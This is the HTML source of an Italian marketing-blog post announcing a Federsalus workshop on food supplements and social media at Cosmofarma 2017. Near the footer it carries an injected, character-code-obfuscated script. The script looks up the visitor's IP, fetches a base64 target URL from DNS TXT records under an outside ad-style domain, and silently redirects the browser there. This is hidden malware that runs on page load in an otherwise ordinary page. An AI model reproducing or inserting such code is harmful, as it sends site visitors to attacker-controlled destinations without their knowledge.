<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7744"><a href="https://digitalmarketingfarmaceutico.it/news/">MARKETING</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7815"><a href="https://digitalmarketingfarmaceutico.it/campagne/">CAMPAGNE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7745"><a href="https://digitalmarketingfarmaceutico.it/eventi/">Eventi</a></li>
<li class="search-item"><a aria-label="Apri la barra di ricerca" href="#"></a></li></ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
		<div class="page-hero  gradient">
				<div class="inside-page-hero">
					<h1>Integratori alimentari e social media al Cosmofarma 2017: Media For Health interverrà in un Workshop di Federsalus</h1>
<p>By <span class="author vcard" itemtype="http://schema.org/Person" itemscope="itemscope" itemprop="author"><a class="url fn n" href="https://digitalmarketingfarmaceutico.it/author/redazione-media-for-health/" title="View all posts by Media For Health" rel="author" itemprop="url"><span class="author-name" itemprop="name">Media For Health</span></a></span></p>
				</div>
			</div>
	<div id="page" class="hfeed site grid-container container grid-parent">
				<div id="content" class="site-content">
			
	<div id="primary" class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75">
		<main id="main" class="site-main">
			
<article id="post-2758" class="post-2758 post type-post status-publish format-standard has-post-thumbnail category-news tag-cosmofarma tag-farmacia-2-0 tag-farmacia-2-0-integratori tag-federsalus tag-integratori-2-0 tag-integratori-alimentari-e-social-media tag-media-for-health no-featured-image-padding" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
		<div class="featured-image  page-header-image-single ">
			<img width="1170" height="800" src="https://digitalmarketingfarmaceutico.it/wp-content/uploads/2017/04/Farmacia-2.0-e-gli-integratori-alimentariVenerdì-5-maggio-ore-11Cosmofarma-2017-Pad-36.-stand-A8.jpg" class="attachment-full size-full" alt="Farmacia 2.0 e gli integratori alimentari Media For Health" itemprop="image" decoding="async" fetchpriority="high" srcset="https://digitalmarketingfarmaceutico.it/wp-content/uploads/2017/04/Farmacia-2.0-e-gli-integratori-alimentariVenerdì-5-maggio-ore-11Cosmofarma-2017-Pad-36.-stand-A8.jpg 1170w, https://digitalmarketingfarmaceutico.it/wp-content/uploads/2017/04/Farmacia-2.0-e-gli-integratori-alimentariVenerdì-5-maggio-ore-11Cosmofarma-2017-Pad-36.-stand-A8-300x205.jpg 300w, https://digitalmarketingfarmaceutico.it/wp-content/uploads/2017/04/Farmacia-2.0-e-gli-integratori-alimentariVenerdì-5-maggio-ore-11Cosmofarma-2017-Pad-36.-stand-A8-768x525.jpg 768w, https://digitalmarketingfarmaceutico.it/wp-content/uploads/2017/04/Farmacia-2.0-e-gli-integratori-alimentariVenerdì-5-maggio-ore-11Cosmofarma-2017-Pad-36.-stand-A8-1024x700.jpg 1024w" sizes="(max-width: 1170px) 100vw, 1170px" />
		</div>
		<header class="entry-header">
						<div class="entry-meta">
				<span class="posted-on"><a href="https://digitalmarketingfarmaceutico.it/integratori-alimentari-e-social-media/" title="18:01" rel="bookmark"><time class="updated" datetime="2020-01-11T14:09:47+01:00" itemprop="dateModified">11 Gennaio 2020</time><time class="entry-date published" datetime="2017-04-13T18:01:11+02:00" itemprop="datePublished">13 Aprile 2017</time></a></span> 			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		
		<div class="entry-content" itemprop="text">
			<h2 style="text-align: center;"><a href="http://www.federsalus.it/" target="_blank" rel="noopener noreferrer"><img decoding="async" class="alignnone size-full wp-image-2760" src="https://digitalmarketingfarmaceutico.it/wp-content/uploads/2017/04/Schermata-2017-04-13-alle-17.56.18.png" alt="Federsalus per Media For Health" width="220" height="67" /></a></h2>
<h2 style="text-align: center;"> Farmacia 2.0 e gli integratori alimentari</h2>
<p style="text-align: center;">Venerdì 5 maggio, ore 11</p>
<p style="text-align: center;"><a href="http://www.cosmofarma.com/" target="_blank" rel="noopener noreferrer">Cosmofarma</a> 2017 (Pad 36. stand A8)</p>
<p>Come sta evolvendo il ruolo del farmacista? Cosa significa gestire una farmacia digital? Il workshop affronta il ruolo del Social Media Marketing e della Community come strumenti per offrire informazione e servizio al consumatore. La presenza digitale consente alla farmacia di profilare una propria identità e di moltiplicare le occasioni visibilità rispetto alla promozione tradizionale. La sfida è saper coniugare il mondo della farmacia e quello del web non solo per raggiungere un’ampia platea di utenti ma anche per offrire una corretta informazione e servizi al consumatore.</p>
<p>L&#8217;evento si terrà dalle ore 11 e prevede, tra gli altri l&#8217;intervento di:</p>
<ul>
<li><strong>Mario Mauri, </strong>Managing Partner, <strong>Media For Health <a href="https://www.linkedin.com/in/mariomauri/" target="_blank" rel="noopener noreferrer"><img decoding="async" class="alignnone wp-image-2258" src="https://digitalmarketingfarmaceutico.it/wp-content/uploads/2017/03/Schermata-2017-03-03-alle-18.01.49.png" sizes="(max-width: 15px) 100vw, 15px" srcset="https://digitalmarketingfarmaceutico.it/wp-content/uploads/2017/03/Schermata-2017-03-03-alle-18.01.49.png 326w, https://digitalmarketingfarmaceutico.it/wp-content/uploads/2017/03/Schermata-2017-03-03-alle-18.01.49-150x150.png 150w, https://digitalmarketingfarmaceutico.it/wp-content/uploads/2017/03/Schermata-2017-03-03-alle-18.01.49-295x300.png 295w" alt="linkedin per Media For Health" width="15" height="15" /></a> </strong>sul tema &#8220;Il social media marketing per promuovere i servizi della farmacia nel territorio&#8221;
<ul>
<li>L’intervento prende spunto dalla presentazione dei principali Key Performance Indicator tratti dalla ricerca Media For Health svolta a fine 2016 su di un campione di più di 1.000 farmacie italiane per poi passare a presentare degli esempi di best practices di utilizzo dei social media in farmacia. L’intervento si concluderà con l’indicazione di linee guida per una gestione efficace della presenza social media della farmacia.</li>
</ul>
</li>
<li><strong>Edoardo Schenardi,</strong> titolare, <strong>Farmacia Serra di Genova <a href="https://www.linkedin.com/in/edoardo-schenardi-86330332/" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignnone wp-image-2258" src="https://digitalmarketingfarmaceutico.it/wp-content/uploads/2017/03/Schermata-2017-03-03-alle-18.01.49.png" alt="linkedin per Media For Health" width="15" height="15" /></a></strong> presenterà la sua esperienza 2.0 di successo</li>
</ul>
<h4 style="text-align: center;">L&#8217;iscrizione al convegno è gratuita.<br />
Per registrarsi inviare una mail a: <a href="mailto:m.lisi@federsalus.it">m.lisi@federsalus.it</a></h4>
<p>&nbsp;</p>
<blockquote><p><a href="http://www.federsalus.it/" target="_blank" rel="noopener noreferrer">Federsalus</a> (Associazione Nazionale Produttori e Distributori Prodotti Salutistici) si è affermata come il principale referente per le organizzazioni istituzionali e commerciali operanti nel settore degli integratori alimentari. Referente delle aziende e di interlocutore delle Autorità nazionali e internazionali in materia di integratori alimentari ed è attivamente impegnata a orientare e favorire l’armonizzazione delle politiche nazionali e comunitarie di regolamentazione del settore. FederSalus è membro attivo di <a href="http://www.ehpm.org/" target="_blank" rel="noopener noreferrer">EHPM</a> (European Health Products Manufacturers).</p></blockquote>
<hr />
<p style="text-align: center;">Per maggiori informazioni:</p>
<p style="text-align: center;">Domenico Mancini <a href="http://www.domenicomancini.it/" target="_blank" rel="noopener noreferrer"><img decoding="async" class="alignnone wp-image-2258" src="https://digitalmarketingfarmaceutico.it/wp-content/uploads/2017/03/Schermata-2017-03-03-alle-18.01.49.png" sizes="(max-width: 15px) 100vw, 15px" srcset="https://digitalmarketingfarmaceutico.it/wp-content/uploads/2017/03/Schermata-2017-03-03-alle-18.01.49.png 326w, https://digitalmarketingfarmaceutico.it/wp-content/uploads/2017/03/Schermata-2017-03-03-alle-18.01.49-150x150.png 150w, https://digitalmarketingfarmaceutico.it/wp-content/uploads/2017/03/Schermata-2017-03-03-alle-18.01.49-295x300.png 295w" alt="linkedin per Media For Health" width="15" height="15" /></a><br />
<a href="http://www.mediaforhealth.it/" target="_blank" rel="noopener noreferrer"><strong>Media For Health srl</strong></a><br />
mobile: +39 348 6068 490</p>
<div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-gravatar"><img decoding="async" src="https://digitalmarketingfarmaceutico.it/wp-content/uploads/2022/02/Logo_M4H_Vivactis_quadrato_400x400.jpg" alt="" itemprop="image"></div><div class="saboxplugin-authorname"><a href="https://digitalmarketingfarmaceutico.it/author/redazione-media-for-health/" class="vcard author" rel="author" itemprop="url"><span class="fn" itemprop="name">Media For Health</span></a></div><div class="saboxplugin-desc"><div itemprop="description"><p>Media For Health, agenzia di comunicazione e marketing specializzata nel settore della salute e benessere del Gruppo Vivactis<br />
(www.mediaforhealth.it &#8211; www.vivactis.com)</p>
<p>Address: Via Nino Bixio, 31 – 20129 Milano</p>
</div></div><div class="clearfix"></div></div><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://digitalmarketingfarmaceutico.it/integratori-alimentari-e-social-media/" data-a2a-title="Integratori alimentari e social media al Cosmofarma 2017: Media For Health interverrà in un Workshop di Federsalus"><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fdigitalmarketingfarmaceutico.it%2Fintegratori-alimentari-e-social-media%2F&amp;linkname=Integratori%20alimentari%20e%20social%20media%20al%20Cosmofarma%202017%3A%20Media%20For%20Health%20interverr%C3%A0%20in%20un%20Workshop%20di%20Federsalus" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fdigitalmarketingfarmaceutico.it%2Fintegratori-alimentari-e-social-media%2F&amp;linkname=Integratori%20alimentari%20e%20social%20media%20al%20Cosmofarma%202017%3A%20Media%20For%20Health%20interverr%C3%A0%20in%20un%20Workshop%20di%20Federsalus" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fdigitalmarketingfarmaceutico.it%2Fintegratori-alimentari-e-social-media%2F&amp;linkname=Integratori%20alimentari%20e%20social%20media%20al%20Cosmofarma%202017%3A%20Media%20For%20Health%20interverr%C3%A0%20in%20un%20Workshop%20di%20Federsalus" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fdigitalmarketingfarmaceutico.it%2Fintegratori-alimentari-e-social-media%2F&amp;linkname=Integratori%20alimentari%20e%20social%20media%20al%20Cosmofarma%202017%3A%20Media%20For%20Health%20interverr%C3%A0%20in%20un%20Workshop%20di%20Federsalus" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_messenger" href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Fdigitalmarketingfarmaceutico.it%2Fintegratori-alimentari-e-social-media%2F&amp;linkname=Integratori%20alimentari%20e%20social%20media%20al%20Cosmofarma%202017%3A%20Media%20For%20Health%20interverr%C3%A0%20in%20un%20Workshop%20di%20Federsalus" title="Facebook Messenger" rel="nofollow noopener" target="_blank"></a></div></div>		</div><!-- .entry-content -->

					<footer class="entry-meta">
				<span class="cat-links"><span class="screen-reader-text">Categorie </span><a href="https://digitalmarketingfarmaceutico.it/category/news/" rel="category tag">News</a></span> <span class="tags-links"><span class="screen-reader-text">Tag </span><a href="https://digitalmarketingfarmaceutico.it/tag/cosmofarma/" rel="tag">cosmofarma</a>, <a href="https://digitalmarketingfarmaceutico.it/tag/farmacia-2-0/" rel="tag">farmacia 2.0</a>, <a href="https://digitalmarketingfarmaceutico.it/tag/farmacia-2-0-integratori/" rel="tag">farmacia 2.0 integratori</a>, <a href="https://digitalmarketingfarmaceutico.it/tag/federsalus/" rel="tag">federsalus</a>, <a href="https://digitalmarketingfarmaceutico.it/tag/integratori-2-0/" rel="tag">integratori 2.0</a>, <a href="https://digitalmarketingfarmaceutico.it/tag/integratori-alimentari-e-social-media/" rel="tag">Integratori alimentari e social media</a>, <a href="https://digitalmarketingfarmaceutico.it/tag/media-for-health/" rel="tag">media for health</a></span> 		<nav id="nav-below" class="post-navigation">
			<span class="screen-reader-text">Navigazione articolo</span>

			<div class="nav-previous"><span class="prev" title="Precedente"><a href="https://digitalmarketingfarmaceutico.it/digital-disruption-e-digital-mindset/" rel="prev">Nuovo M4H Breakfast Meeting: DIGITAL DISRUPTION E DIGITAL MINDSET</a></span></div><div class="nav-next"><span class="next" title="Successivo"><a href="https://digitalmarketingfarmaceutico.it/dipendenti-robot-in-svezia-il-badge-sostituito-dal-chip-sottopelle-e-in-italia/" rel="next">Dipendenti-robot in Svezia, il badge sostituito dal chip sottopelle. E in Italia?</a></span></div>		</nav><!-- #nav-below -->
					</footer><!-- .entry-meta -->
			</div><!-- .inside-article -->
</article><!-- #post-## -->
		</main><!-- #main -->
	</div><!-- #primary -->

	<div id="right-sidebar" class="widget-area grid-25 tablet-grid-25 grid-parent sidebar" itemtype="https://schema.org/WPSideBar" itemscope>
	<div class="inside-right-sidebar">
		<aside id="media_image-4" class="widget inner-padding widget_media_image"><a href="http://www.mediaforhealth.it/"><img class="image " src="https://digitalmarketingfarmaceutico.it/wp-content/uploads/2018/11/Media-For-Health-top-Agency-in-Italia.gif" alt="" width="300" height="250" decoding="async" loading="lazy" /></a></aside><aside id="recent-posts-widget-with-thumbnails-3" class="widget inner-padding recent-posts-widget-with-thumbnails"><div id="rpwwt-recent-posts-widget-with-thumbnails-3" class="rpwwt-widget">
	<h2 class="widget-title">APPROFONDIMENTI</h2>	<ul>
			<li><a href="https://digitalmarketingfarmaceutico.it/lintelligenza-artificiale-un-alleato-strategico-per-il-settore-farmaceutico/"><img width="300" height="200" src="https://digitalmarketingfarmaceutico.it/wp-content/uploads/2025/03/AdobeStock_1322785799-300x200.jpeg" class="attachment-medium size-medium wp-post-image" alt="AI per la formazione" decoding="async" loading="lazy" srcset="https://digitalmarketingfarmaceutico.it/wp-content/uploads/2025/03/AdobeStock_1322785799-300x200.jpeg 300w, https://digitalmarketingfarmaceutico.it/wp-content/uploads/2025/03/AdobeStock_1322785799-1024x681.jpeg 1024w, https://digitalmarketingfarmaceutico.it/wp-content/uploads/2025/03/AdobeStock_1322785799-768x511.jpeg 768w, https://digitalmarketingfarmaceutico.it/wp-content/uploads/2025/03/AdobeStock_1322785799-1536x1022.jpeg 1536w, https://digitalmarketingfarmaceutico.it/wp-content/uploads/2025/03/AdobeStock_1322785799-2048x1363.jpeg 2048w" sizes="(max-width: 300px) 100vw, 300px" /><span class="rpwwt-post-title">L&#8217;Intelligenza Artificiale: un alleato strategico per il settore farmaceutico</span></a></li>
			<li><a href="https://digitalmarketingfarmaceutico.it/lintelligenza-artificiale-puo-conquistare-la-fiducia-nel-settore-sanitario/"><img width="300" height="171" src="https://digitalmarketingfarmaceutico.it/wp-content/uploads/2025/03/2BE68000-CE06-4DB9-BD62-441BA8F85AF3-300x171.png" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://digitalmarketingfarmaceutico.it/wp-content/uploads/2025/03/2BE68000-CE06-4DB9-BD62-441BA8F85AF3-300x171.png 300w, https://digitalmarketingfarmaceutico.it/wp-content/uploads/2025/03/2BE68000-CE06-4DB9-BD62-441BA8F85AF3-1024x585.png 1024w, https://digitalmarketingfarmaceutico.it/wp-content/uploads/2025/03/2BE68000-CE06-4DB9-BD62-441BA8F85AF3-768x439.png 768w, https://digitalmarketingfarmaceutico.it/wp-content/uploads/2025/03/2BE68000-CE06-4DB9-BD62-441BA8F85AF3.png 1400w" sizes="(max-width: 300px) 100vw, 300px" /><span class="rpwwt-post-title">L’intelligenza artificiale può conquistare la fiducia nel settore sanitario?</span></a></li>
			<li><a href="https://digitalmarketingfarmaceutico.it/smart-ai-caoch/"><img width="300" height="168" src="https://digitalmarketingfarmaceutico.it/wp-content/uploads/2025/03/1742634368300-300x168.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://digitalmarketingfarmaceutico.it/wp-content/uploads/2025/03/1742634368300-300x168.jpg 300w, https://digitalmarketingfarmaceutico.it/wp-content/uploads/2025/03/1742634368300.jpg 624w" sizes="(max-width: 300px) 100vw, 300px" /><span class="rpwwt-post-title">Smart AI Caoch</span></a></li>
		</ul>
</div><!-- .rpwwt-widget -->
</aside>	</div><!-- .inside-right-sidebar -->
</div><!-- #secondary -->

	</div><!-- #content -->
</div><!-- #page -->


<div class="site-footer">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container grid-parent">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1 grid-parent grid-33 tablet-grid-50 mobile-grid-100">
		<aside id="text-4" class="widget inner-padding widget_text">			<div class="textwidget"><p>Blog a cura di Media For Health, agenzia di comunicazione e marketing specializzata nel settore della salute e benessere<br />
(www.mediaforhealth.it)</p>
<p><strong>Address:</strong> Via Nino Bixio, 31 &#8211; 20129 Milano<br />
<strong>Phone:</strong> +39 02 00 70 10 01<br />
<strong>Email:</strong> <a href="mailto:info@m4h.it">info@m4h.it</a></p>
<p><a href="https://digitalmarketingfarmaceutico.it/privacy-policy/">Privacy &amp; Cookie policy</a></p>
</div>
		</aside>	</div>
		<div class="footer-widget-2 grid-parent grid-33 tablet-grid-50 mobile-grid-100">
		<aside id="media_image-6" class="widget inner-padding widget_media_image"><a href="https://digitalmarketingfarmaceutico.it/"><img width="287" height="113" src="https://digitalmarketingfarmaceutico.it/wp-content/uploads/2021/03/Logo-M4H-vivactis-DMF-footer@2x.png.png" class="image wp-image-8334  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></aside>	</div>
		<div class="footer-widget-3 grid-parent grid-33 tablet-grid-50 mobile-grid-100">
		<aside id="media_image-7" class="widget inner-padding widget_media_image"><a href="http://www.mediaforhealth.it/"><img class="image " src="https://digitalmarketingfarmaceutico.it/wp-content/uploads/2018/11/Media-For-Health-top-Agency-in-Italia.gif" alt="" width="300" height="250" decoding="async" loading="lazy" /></a></aside>	</div>
						</div>
				</div>
			</div>
				<footer class="site-info" itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
								<div class="copyright-bar">
					2026 Media For Health srl - Via Nino Bixio, 31, 20129 Milano - P.iva 07240530969
				</div>
			</div>
		</footer><!-- .site-info -->
		</div><!-- .site-footer -->

<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1640561179508327&ev=PageView&noscript=1" alt="facebook_pixel"></noscript>
<script type="text/javascript" src="https://digitalmarketingfarmaceutico.it/wp-content/plugins/gp-premium/menu-plus/functions/js/sticky.min.js?ver=1.9.1" id="generate-sticky-js"></script>
<!--[if lte IE 11]>
<script type="text/javascript" src="https://digitalmarketingfarmaceutico.it/wp-content/themes/generatepress/js/classList.min.js?ver=2.4.1" id="generate-classlist-js"></script>
<![endif]-->
<script type="text/javascript" src="https://digitalmarketingfarmaceutico.it/wp-content/themes/generatepress/js/menu.min.js?ver=2.4.1" id="generate-menu-js"></script>
<script type="text/javascript" src="https://digitalmarketingfarmaceutico.it/wp-content/themes/generatepress/js/a11y.min.js?ver=2.4.1" id="generate-a11y-js"></script>
<script type="text/javascript" id="generate-navigation-search-js-extra">
/* <![CDATA[ */
var generatepressNavSearch = {"open":"Apri la barra di ricerca","close":"Chiudi la barra di ricerca"};
/* ]]> */
</script>
<script type="text/javascript" src="https://digitalmarketingfarmaceutico.it/wp-content/themes/generatepress/js/navigation-search.min.js?ver=2.4.1" id="generate-navigation-search-js"></script>

		<!-- Cookie Notice plugin v1.2.50 by Digital Factory https://dfactory.eu/ -->
		<div id="cookie-notice" role="banner" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: #67b8af;"><div class="cookie-notice-container" style="color: #fff;"><span id="cn-notice-text" class="cn-text-container">Utilizziamo i cookie per essere sicuri che tu possa avere la migliore esperienza sul nostro sito. Se continui ad utilizzare questo sito noi assumiamo che tu ne sia felice.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button bootstrap button">Ok</a><a href="https://digitalmarketingfarmaceutico.it/privacy-policy/" target="_blank" id="cn-more-info" class="cn-more-info cn-button bootstrap button">Privacy policy</a></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>
